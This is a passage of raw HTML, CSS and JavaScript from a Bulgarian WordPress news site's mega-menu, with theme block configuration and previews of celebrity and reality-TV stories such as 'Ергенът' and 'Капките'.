0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_006","tdc_css_class_style":"tdi_70_006_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_006"}';
block_tdi_70_006.td_column_number = "3";
block_tdi_70_006.block_type = "tdb_header_mega_menu";
block_tdi_70_006.post_count = "5";
block_tdi_70_006.found_posts = "4632";
block_tdi_70_006.header_color = "";
block_tdi_70_006.ajax_pagination_infinite_stop = "";
block_tdi_70_006.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_006);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_006 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_006" data-td_block_id="tdi_70_006"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_006" data-td_block_id="tdi_70_006"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_777 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_777" >
<style>
/* custom css */
.tdi_71_777 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_777 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_777 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_777 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_777:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_777:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_777.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_777.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_777 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_777 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_777 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_777 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_777 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_777 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_777 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_777 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_777 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_777 .td-module-meta-info,
				.ie11 .tdi_71_777 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_777 .td-post-vid-time{
					display: block;
				}.tdi_71_777 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_777 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_777 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_777 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_777 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_777 .entry-review-stars{
					display: inline-block;
				}.tdi_71_777 .td-icon-star,
                .tdi_71_777 .td-icon-star-empty,
                .tdi_71_777 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_777 .td-module-comments{
					display: none;
				}.tdi_71_777 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_777:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_777 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_777 .td-post-category:hover{
					color: #000000;
				}.tdi_71_777 .td-module-title a{
					color: #051d2d;
				}.tdi_71_777 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_777 .td-post-author-name a{
					color: #666666;
				}.tdi_71_777 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_777.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_777 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_777 .td-editor-date,
				.tdi_71_777 .td-editor-date .td-post-author-name,
				.tdi_71_777 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_777 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_777 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_777 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_777 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_777 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_777 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_777 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_777 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_777 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_777 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_777 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_777 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_777 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_777 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_777 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_777 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_777 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_777 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_777 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_777 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_777 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_777 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_777 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_777 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_777 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_777 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_777 = new tdBlock();
block_tdi_71_777.id = "tdi_71_777";
block_tdi_71_777.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsY